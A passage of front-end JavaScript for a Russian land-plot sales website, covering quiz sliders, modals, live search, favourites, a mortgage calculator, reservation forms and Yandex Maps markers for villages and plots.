                        200: {
                            spaceBetween: 32,
                        },
                    
                        768: {
                            spaceBetween: 48,
                        },
                    
                        1440: {
                            spaceBetween: 64,
                        }
                    },
                    
                    navigation: {
                        nextEl: '.hm-quiz--button__NEXT',
                        prevEl: '.hm-quiz--button__PREV',
                    },
                    pagination: {
                        el: '.hm-quiz--div__SWIPER_PAGINATION',
                        type: 'fraction',
                    }
                });


                // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА

                const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
                const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
                const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
                
                
                quizLabel.forEach ((v, i, a) => {
                    a[i].addEventListener ("change", () => {
                        a[i].classList.toggle ("__hm-quiz--label__CHECKED");
                        quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
                        quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
                    });
                });


                // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
                const body = document.querySelector (".c-body");
                const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
                const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
                const quizModal1 = document.querySelector (".hm-quizModal1");
                const quizModal2 = document.querySelector (".hm-quizModal2");
                const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
                const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
                const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
                const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");


                quizTransit?.addEventListener ("click", () => {
                    quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
                    body.classList.add ("__c-body__FIXED");
                });
                quizClose1?.addEventListener ("click", () => {
                    quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });

                quizClose2?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                quizClear?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                
            }
        })
    });    
});

//поиск
function get_result_h(){
    //очищаем результаты поиска
    $('#search_result .live-search').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search_header.php",
        data: "q="+q,
        dataType: 'html',
        success: function(html){
            if(html.trim().length > 0){
                $('#search_result .live-search').html(html);  
                if (window.innerWidth > 1200)
                    $('.header-b__search-drop.big').show();
                else
                    $('.header-b__search-drop.mob').show();
            }
            else
                $('.header-b__search-drop').hide();
        }
    });
}
// Функция проверки пересечения
function checkIntersection(floatingBlock, targetBlock) {
  const floatRect = floatingBlock.getBoundingClientRect();
  const targetRect = targetBlock.getBoundingClientRect();
  // Проверяем, пересекаются ли блоки
  const isIntersecting = !(
    floatRect.bottom < targetRect.top ||
    floatRect.top > targetRect.bottom ||
    floatRect.right < targetRect.left ||
    floatRect.left > targetRect.right
  );
  // Скрываем или показываем плавающий блок
  floatingBlock.style.opacity = isIntersecting ? '0' : '1';
}
$(function() {
    //переход на страницу оплаты
    $(document).on('click', '.link-to-pay', function (e) {
        let href = $(this).attr('href');
        if(href != ''){
            const newWindow = window.open(href, '_blank');
//            if (!newWindow) {
//                window.location.href = href; // Перенаправление в текущей вкладке
//            }
        }
    });
    //ползунок формы Ипотека
    $(document).on('click', '.vp-heroInfo__NAME a', function (e) {
        $(this).next('.vp-heroInfo--p__INFO').slideToggle();
        $(this).hide();
        
    });
    
    if($('.village-page').length){
        // Проверяем пересечение при прокрутке
        window.addEventListener('scroll', function(){
            // Находим целевой блок, который нужно скрывать
            let floatingBlock = document.querySelector('.comagic-c-buttons'); 
            // Блок галереи
            let targetBlock = document.querySelector('.village-page .vp-hero .vp-hero--div__SWIPER');
            if(floatingBlock != null){
                //Проверяем пересечение
                checkIntersection(floatingBlock, targetBlock);            
            }
        });
    }

    //развернуть участки в избранном
    $('.c-sel--h3-fav').click(function() {
        $(this).toggleClass('closed').next().slideUp( "slow");
        if($(this).is('.closed')) $(this).next().slideUp("slow");
        else $(this).next().slideDown( "slow");
    });

    //развернуть текст на детальной
    $('.ct-text--a__detail').click(function() {
        $('.ct-text--div__CONTAINER_inner').toggleClass('open').next().toggleClass('open');
    });

    //ползунок формы Ипотека
    $(document).on('change', '.c-mortgage--input[data-name="PRICE"]', function (e) {
        var price_val = $(this).val().replace(/\s+/g, '').slice(0, -1);
        let inp = document.querySelector (".c-mortgage--input.mv");
        let range = document.querySelector (".c-mortgage--input__RANGE");
        let first_pay = document.querySelector (".first-pay");
        if (inp) {
            
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }

        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }); 
    });     
    
    // поиск
    $('.header-b__search-input').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').addClass('header-b__search_active');
        //$('.header-b__search-drop').show();
    });

    $('.header-b__search-close').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').removeClass('header-b__search_active');
        $('.header-b__search-drop').hide();
    });    
    
    if($('#detail_map').length){
        $(window).scroll(checkVisibility);
        $(window).resize(checkVisibility);
    }
    $('.vp-map__FILTER .c-sel--span__RANGE').inputmask({ alias: "currency"});

    //живой поиск (всплывашка с результатами при вводе)
    $('#title-search-input, #title-search-input-mob').keyup(function() {
        q = this.value; 
        clearTimeout(timer_h);
        timer_h = setTimeout(get_result_h(), 1000);
    }); 
    $('#reset_live_search').click(function() {
        $('#search_result').html('');
    });  
    
    
    //картинки на главной и в квизе
    if($('.index-page-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.index-page-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.index-page-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.index-page-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.index-page-picture').data('pic_375');
        if(pic_src != '')
            $('.index-page-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    if($('.hm-quiz-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.hm-quiz-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.hm-quiz-picture').data('pic_375');
        if(pic_src != '')
            $('.hm-quiz-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    //избранное
    $(document).on('click', '.c-sel--button__HEART', function (e) {
        let el_id = $(this).data('id');
        let plot_id = $(this).data('idplot');
        let village_id = $(this).data('name');
        $.ajax({
            url: "/local/ajax/favorites.php", 
            type: "post", 
            data: {'FAV_ID': el_id, 'FAV_PLOT_ID': plot_id, 'FAV_PLOT_VILLAGE_ID': village_id,}, 
            dataType: "json",
            success: function (res) {
                console.log(res)
                if(res){
                    var result = res;
                    if(el_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').removeClass('fav-added');            
                        }
                    }
                    else if(plot_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').removeClass('fav-added');            
                        }
                    }
                    if (result['COUNT'] > 0) {
                        $('.c-header--a__HEART').addClass('count');
                    } else {
                        $('.c-header--a__HEART').removeClass('count');
                    }
                    //$('.header-top__fav-count').text(result['COUNT']);
                }
            }
        })    
    });    

    //избранное pdf
    $(document).on('click', '.vp-map-pdf', function (e) {
        $.ajax({
            url: "/local/ajax/favorites_pdf.php", 
            type: "post", 
            dataType: "json",
            success: function (res) {
                if(res){
                    window.open(res, '_blank');
                }        
            }
        })    
    });    
    
    
    //высота блоков для моб.версии в План развития и повышения ценна детальной поселка
    if (window.innerWidth < 1440) {
        if($('.vp-plan--div__SCROLL').length && $('.vp-plan--div__SCROLL').data('height') != '')
            $('.vp-plan--div__SCROLL').css('height', $('.vp-plan--div__SCROLL').data('height'))
        if($('.vp-plan--div__SCROLL_ITEM').length && $('.vp-plan--div__SCROLL_ITEM').data('height') != '')
            $('.vp-plan--div__SCROLL_ITEM').css('height', $('.vp-plan--div__SCROLL_ITEM').data('height'))
        if($('.vp-plan--div__MARK').length){
            $(".vp-plan--div__MARK").each(function( index ) {
                var el_top = $(this).data('top');
                $(this).css('top', el_top)
            });
        }
    }    
    
    //карта в контактах
    if($('#map_contacts').length){
        let p1 = $('#map_contacts').data('lat');
        let p2 = $('#map_contacts').data('lon');
        let cont = $('#map_contacts').data('cont');
        let city_name = $('#map_contacts').data('name');
        let city_adr = $('#map_contacts').data('adr');
        let icon = $('#map_contacts').data('ico');
        
        initMapContacts (p1, p2, cont, city_name, city_adr, icon)    
    } 
    
    //живой поиск (всплывашка с результатами при вводе)
    $('.ns-news--input__SEARCH').keyup(function() {
        const params = new URLSearchParams(window.location.search);
        project = params.get('project');
        section = params.get('section');
        year = params.get('year');
        search = this.value;
        target = $(this).data('target');
         
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    }); 
    $('.ns-news--div__SEARCH_BACK').click(function() {
        $('.ns-news--ul__LINKS_LIST').html('');
    });   
 
//    $(document).on('click', '.goto_mortgage', function() {
//        var plotPrice = $(this).data('price');
//        if(plotPrice > 0 && $('.c-mortgage--input[data-name="PRICE"]').length){
//            $('.c-mortgage--input[data-name="PRICE"]').val(plotPrice).change();
//            
//        }
//        const element = document.querySelector('.c-mortgage');
//        const offset = 0; // Добавляется отступ для оптимизации прокрутки!
//        const elementPosition = element.getBoundingClientRect().top;
//        const offsetPosition = elementPosition + window.pageYOffset - offset;
//
//        window.scrollTo({
//          top: offsetPosition,
//          behavior: 'smooth'
//        });
//    });   
 
    $(document).on('click', '.goto_order_form', function() {
        let name_number = $(this).data('plot');
        if(name_number != ''){
            if($('#form_5').length){
                $('#form_5').find('input[data-name="PLOT"]').val(name_number);  
                $('#form_5').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
                $('body').addClass("__c-body__FIXED");
            }
        }
    });
       
    $(document).on('click', '.goto_reserve', function() {
        let plot_number = $(this).data('plot');
        let village_name = $(this).data('village');
        let booking = $(this).data('booking');
        if($('#form_9').length){            
            if(booking != '')
                $('#form_9').find('input[data-name="BOOKING"]').val(booking);  
            if(plot_number != '')
                $('#form_9').find('input[data-name="PLOT"]').val(plot_number);  

            if(village_name != '')
                $('#form_9').find('input[data-name="VILLAGE"]').val(village_name);  

            $('#form_9').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', '.c-mortgageBanks--div__ITEM', function() {
        let name_bank = $(this).find('.c-mortgageBanks--div__HEAD .c-mortgageBanks--div__NAME p').text();
        if($('#form_7').length){
            if(name_bank != '')
                $('#form_7').find('input[data-name="BANK"]').val(name_bank);  
            $('#form_7').closest('.vp-heroModal3').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', 'form .hm-quizModal1--button__CLOSE', function(){
        $('form').closest('.vp-heroModal1, .vp-heroModal3').removeClass('__vp-heroModal1__VISIBLE');  
        $('body').removeClass("__c-body__FIXED");
    }) 
});

function getCookie(name) {
  let cookie = document.cookie.split('; ').find(row => row.startsWith(name + '='));
  return cookie ? cookie.split('=')[1] : null;
}

function validateEmail(email) {   
    const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function validateFIO(fio) {
//    const re = /^[А-ЯЁ]+ [А-ЯЁ]+$/i;
//    return re.test(fio);
    res = true;
    const nameValue = fio.trim();
    if (nameValue === '') {
        res = false;
    }
    return res;
}

function validatePhone(phone) {
    res = true;
    if(phone.length < 1 || phone.indexOf('_') != -1)
        res = false;
    return res;
}

//склонение существительных в зависимости от числа
function declination(number, titles) {
    cases = [2, 0, 1, 1, 1, 2];
    return titles[ (number%100>4 && number%100<20)? 2:cases[(number%10<5)?number%10:5] ];
}
//склонение глаголов в зависимости от числа
function declination2(number, titles) {
    return titles[ (number==1 || number> 10 && number%10==1)? 0 : 1 ];
}


//////////////////////////////////////////
//карты в каталоге и на главной странице//
//////////////////////////////////////////
//обновляем метки на карте после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_map(id_array){
    ymaps.ready(function () {
        myMap.geoObjects.removeAll();
        getMapPoints(id_array);
    });

}

//обновляем url после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_url(old_url){
    $.ajax({
        url: '/local/ajax/list_get_new_filter_url.php', 
        data: {URL: old_url},
        type: "post", 
        dataType: "json", 
        success: function (result) {
            if(result != ''){
                try {
                    history.pushState({}, '', result);
                } catch(e) {}
            }
        }
    })
}

//выводим нужные посёлки в левом блоке на карте
function showPlotsInSidebar(pointsID){
    if($('.c-sel--div__TAPE').is(':visible')){
        $(".MAP_EL_SECTION").each(function( index ) {
            var el_id = $(this).data('id');
            if (!pointsID?.length)
                $(this).hide();
            else{
                if(pointsID.includes(el_id))
                    $(this).show();           
                else
                    $(this).hide();                      
            }
        });
    }
    if(pointsID.length == 1 && $('.c-sel--div__TAPE_MOB').is(':visible')){
        $(".c-sel--div__TAPE_MOB .product-item-container").each(function( index ) {
            var el_id = $(this).data('id');
            if(pointsID.includes(el_id)){
                $(this).show();
                $('.c-sel--button__FILTERS').fadeOut();
                $('.c-sel--button__CLOSE').fadeOut();
            }
            else{
                $(this).hide();
            }
        });
    
    }
}

/*Map*/

var centerMap = new Array();
var zoomMap = "";
var myMap;
var id_array;
var clusterer = [];
//var mapPoints = {};



ymaps.ready(function () {
    if($('#list_map').length > 0){
        if(centerMap.length == 0){
            centerMap = [55.751574, 37.573856];
        }
        if(zoomMap == ""){
            zoomMap = 7;
        }
        myMap = new ymaps.Map(
            'list_map', 
            {
                center: centerMap,
                zoom: zoomMap,
                controls: []
            }, 
            {
                searchControlProvider: 'yandex#search'
            }
        );

        myMap.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        
        //id_array = [];
        getMapPoints(id_array);
        
        //обработчик для перетаскивания карты и изменения масштаба (изменение границ)
        myMap.events.add('boundschange', onBoundsChange);
        myMap.events.add('click', function(e){
            //при клике мимо карточки поселка а странице списка поселков в режиме карты, закрывать карточку
            if (window.innerWidth < 1440) {
                if($('.c-sel--div__TAPE_MOB .product-item-container:visible').length){
                    $('.c-sel--div__TAPE_MOB .product-item-container:visible').find('.c-sel--button__BLOCK_CLOSE').click();
                }
            }
        });
    }
});

//при изменении масштаба карты выводим видимые поселки в левом блоке
function onBoundsChange(e){
    var pointsID = [];
    ymaps.geoQuery(clusterer.getGeoObjects()).searchInside(myMap).each(function (one_placemark) {
        pointsID.push(parseInt(one_placemark.properties.get('itemID')));
    });    
    //для десктопа капазываем плашки участков слева
    if (window.innerWidth > 1439){
        showPlotsInSidebar(pointsID);
    }
}


function getMapPoints(id_array){
    var href = '/local/ajax/list_get_map_points.php?ID=' + id_array.join(',');
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
        
        mapPointss = result;    

        clusterer = new ymaps.Clusterer({
            //preset: 'islands#redClusterIcons',
            groupByCoordinates: false,
            clusterIconShape: {
                type: 'Circle',
                // Круг описывается в виде центра и радиуса
                coordinates: [25, 25],
                radius: 20
            },

        }),

        clusterer.createCluster = function (center, geoObjects) {
            var one_village_cnt = 0;  
            geoObjects.forEach((markData, index) => {
                one_village_cnt = parseInt(one_village_cnt) + parseInt(markData.properties.get('plots_сount'));
            });
             // Создаем метку-кластер с помощью стандартной реализации метода.
            var clusterPlacemark = ymaps.Clusterer.prototype.createCluster.call(this, center, geoObjects),
                geoObjectsLength = clusterPlacemark.getGeoObjects().length,
                clusterIconLayout;

            clusterPlacemark.options.set('clusterIconLayout', ymaps.templateLayoutFactory.createClass('<div class="claster-icon">'+ one_village_cnt + '</div>'));
            return clusterPlacemark;
        };            
        
        var geo = [];
        
        for(var i = 0, len = mapPointss.length; i < len; i++) {    
            //if (mapPoints[i].all_sold != 'Y') {
                var item_icon = mapPointss[i].picture;
                MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + item_icon + ') center/cover no-repeat"></div></button>');
                geo[i] = new ymaps.Placemark(mapPointss[i].coordinate, mapPointss[i].ballun, {
                    iconLayout: MyIconContentLayout,   
                    iconShape: {
                        type: 'Rectangle',
                        // Прямоугольник описывается в виде двух точек - верхней левой и нижней правой.
                        coordinates: [
                            [26, -66], [-26, 0]
                        ]
                    },         
                    hasBalloon : false, 
                    ico : item_icon
                });
                clusterer.add(geo[i]);

                geo[i].events
                    .add(['click'],  function (e) {
                        var placemark = e.get('target');
                        var pointsID = [];
                        pointsID[0] = parseInt(placemark.properties.get('itemID'));
                        if(pointsID.length){ 
                            $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                            $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                            showPlotsInSidebar(pointsID);
                        }                     
                    })
                    .add('mouseenter', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1 hover"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })                    
                    .add('mouseleave', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })    
                
            //}
        }
        //clusterer.add(geo);
        myMap.geoObjects.add(clusterer);
        
        // Обработчик события клика по кластеру
        clusterer.events.add('click', function (e) {
            var target = e.get('target');

            // Поскольку ymaps.Cluster не всегда доступен, проверяем через метод
            if (target.getGeoObjects) {
                var cluster = target;
                // Получаем названия точек в кластере
                var pointsID = cluster.getGeoObjects().map(function(placemark) {
                    return placemark.properties.get('itemID');
                });
                if(pointsID.length){
                    var result_pointsID  = pointsID.map(function(num, index, arr) {
                        return parseInt(pointsID[index]);
                    });
                        $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                        $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                    showPlotsInSidebar(result_pointsID);    
                }
            }
        });        

        if($('.ymaps-2-1-79-map').css('width') == '0px')
            myMap.setZoom(7);
        else
            myMap.setBounds(myMap.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 10) myMap.setZoom(10);});        
        }    
    }) 
}
//карты в каталоге и на главной странице//
//////////////////////////////////////////






/////////////////////////////////////////
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////
document.addEventListener ("DOMContentLoaded", function () {
        // ДВОЙНОЙ СЛАЙДЕР

    const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
        grabCursor: true,
        spaceBetween: 16,
        breakpoints: {
            200: {
                slidesPerView: 4,
            },
        
            768: {
                slidesPerView: 5,
            },

            1440: {
                slidesPerView: 6,
            },
            1920: {
                slidesPerView: 8,
            },
        },
        scrollbar: {
            el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
            draggable: true,
        },
    });

    const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
        grabCursor: true,
        spaceBetween: 5,
        // loop: true,
        navigation: {                       
            nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
            prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
        },
        pagination: {
            el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
            type: 'bullets',
            clickable: true,
        },
        thumbs: {
            swiper: vpHeroPhotoSwiper2,
        },
    });

    const slides1 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER1_SLIDE");
    const slides2 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER2_SLIDE");

    const buttonsChoiceInputSeason = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.season input"));
    const buttonsChoiceInputViews = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.views input"));
    const buttonsChoiceInputInfr = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.infra input"));
    const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));

    buttonsChoiceInputSeason?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let seasonVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                seasonVal = evt.target.value;
            }
            filter(seasonVal, 'all', 'all');
        });
    });
    
    buttonsChoiceInputViews?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let viewsVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                viewsVal = evt.target.value;
            }
            filter('all', viewsVal, 'all');
        });
    });
    
    buttonsChoiceInputInfr?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let infrVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                infrVal = evt.target.value;
            }
            filter('all', 'all', infrVal);
        });
    });


    function filter(sVal, vVal, iVal) {
        const seasonAllSelected = sVal === "all";
        const viewsAllSelected = vVal === "all";
        const infrAllSelected = iVal === "all";

        slides1.forEach((v, i, a) => {
            a[i].classList.remove("hidden");
            slides2[i].classList.remove("hidden");
            a[i].classList.add("swiper-slide");
            slides2[i].classList.add("swiper-slide");
        })    

        slides1.forEach((v, i, a) => {
            let seasonData = a[i].dataset.season;
            let viewsData = a[i].dataset.views;
            let infrData = a[i].dataset.infr;


            if (!seasonAllSelected && !(seasonData == sVal) ||
                !viewsAllSelected && !(viewsData == vVal) ||
                !infrAllSelected && !(infrData == iVal)){

              a[i].classList.add("hidden");
              slides2[i].classList.add("hidden");
              a[i].classList.remove("swiper-slide");
              slides2[i].classList.remove("swiper-slide");
            }
        });
        vpHeroPhotoSwiper1.update();
        vpHeroPhotoSwiper2.update();
        vpHeroPhotoSwiper1.updateSlides();
        vpHeroPhotoSwiper2.updateSlides();
        vpHeroPhotoSwiper1.slideTo(0);
        vpHeroPhotoSwiper2.slideTo(0);
    }
})
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////




//////////////////////////////
//карта на детальной участка//
//////////////////////////////
var centerMap = new Array();
var zoomMap = "";
var myMapDetail;
const infra_sets = new Array();
const infra_markers = new Array();
const infra_sets_always = new Array();
const infra_markers_always = new Array();
const infra_bounds = new Array();
const plots_bounds = new Array();
var plots_balloons = new Array();
var plots_names = new Array();
var plots_left_menu = new Array();
var plots_left_menu_sold = new Array();
var plots_left_menu_plots = new Array();
var plots_filter = new Array();
var loaded_data = false;
var loaded_infra = false;
var first_init = true; //первая отрисовка кружочков на карте
var myGeoObjects = new Array(); //полигоны участков
var myGeoObjectsPlacemarks = new Array(); //метки участков
var myGeoObjectsSoldOut = new Array(); //полигоны проданных участков
var myGeoObjectsPlacemarksSoldOut = new Array(); //метки проданных участков
var myGeoObjectsPlots = new Array();
var myGeoObjectsPlacemarksPlots = new Array();
var firstClickPrice = true;
var clearFilter = false;
var rebuildAllPlacemarks = false;
var blockIndex = 1;
if (window.innerWidth < 1200)
    blockIndex = 0
$(function() {
    //переключалка участки/3d-обзор
    $(document).on('click', '.vp-map--div__FILTERS .font__BODY_TEXT_CAPTION', function(){
        var n = $( this ).index();
        var item = $( this );
        ymaps.ready(function () {
//            if(n == 0){ //участки
//                if(!loaded_data){
//                    $('.vp-map--div__PLOT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                    myMapDetail.geoObjects.removeAll();
//                    $('.vp-map--div__LEFT_MENU').eq(0).empty();
//                    plotsGetData();
//
//                    if(!loaded_infra)
//                        setBorders();
//                    else{
//                        initializeSet(infra_bounds, 'area');
//                        showInfraSets(infra_sets, infra_markers);
//                    }
//                }
//            }
            
//            if(n == 0){ //инфраструктура
//                loaded_data = false;
//                myMapDetail.geoObjects.removeAll();
//                $('.vp-map--button__LEFT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                $('.vp-map__img__LEFT').removeClass('__vp-map__img__LEFT__HIDDEN');
//                $('.vp-map__img__LEFT_A').removeClass('__vp-map__img__LEFT_A__VIS');
//                if(!loaded_infra)
//                    setBorders();
//                else{
//                    initializeSet(infra_bounds, 'area');
//                    showInfraSets(infra_sets, infra_markers);
//                }
//            }
//            if(n == 1){ // 3d-обзор
//                window.open(item.attr('data-link'), "_blank");
//            }
       }); 
    });
});

function mapInit(){
    ymaps.ready(function () {
        if($('#detail_map').length > 0){
            if(centerMap.length == 0){
                centerMap = [55.751574, 37.573856];
            }
            if(zoomMap == ""){
                zoomMap = 7;
            }

            myMapDetail = new ymaps.Map(
                'detail_map', 
                {
                    type: "yandex#map",
                    center: centerMap,
                    zoom: zoomMap,
                    controls: [],
                }
            ); 

            myMapDetail.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
            myMapDetail.behaviors.disable('scrollZoom');
            myMapDetail.events.add('click', function() {
                myMapDetail.balloon.close();
            });                         
            
            //myMapDetail.behaviors.enable('multiTouch');
            setBorders();            
            //получаем все данные об участках и 
            //рисуем участки - базовый слой с серыми полигонами и подложкой
            plotsGetData();
            //участки - раскрашенные
            //plotsGetDataColor(4000);
            //участки - раскрашенные (проданные)
            //initializeSetPriceSoldOut(4000);
            //метки инфраструктуры

        }
    });
}


//подгружаем генплан вместо карты, если нет данны о песелках для карты
function genplanGetData(){ 
    var elID = $('#plan-gen-link').data('id');
    var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
            if( result['GENPLAN'] && result['GENPLAN'].length){
                var iframe = document.createElement('iframe');
                iframe.src = result['GENPLAN'];
                iframe.loading = 'lazy';
                document.getElementById('plan-gen-link').appendChild(iframe);        
            }
        }    
    }) 
}


//данные для участков для карты
function plotsGetData(){ 
    if(!loaded_data){   
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                //фон-подложка
                if( result['LAYER'] != undefined && Object.keys(result['LAYER']).length &&
                    result['LAYER']['POINT_LEFT'].length &&
                    result['LAYER']['POINT_RIGHT'].length &&
                    result['LAYER']['PICTURE'] != ''){
                    
                    //фон-подложка под посёлок
                    var MapLayer = new ymaps.GeoObject(
                    {
                        geometry: {
                            type: "Rectangle",
                            coordinates: [
                                [result['LAYER']['POINT_LEFT'][0], result['LAYER']['POINT_LEFT'][1]],
                                [result['LAYER']['POINT_RIGHT'][0], result['LAYER']['POINT_RIGHT'][1]]
                            ]
                        }
                    }, 
                    {
                        // Описываем опции геообъекта.
                        fill          : true,
                        fillImageHref : result['LAYER']['PICTURE'],
                        fillMethod    : 'stretch',
                        strokeWidth   : 0
                    });
                    // Добавляем фон-подложку на карту.
                    myMapDetail.geoObjects.add(MapLayer); 
                }

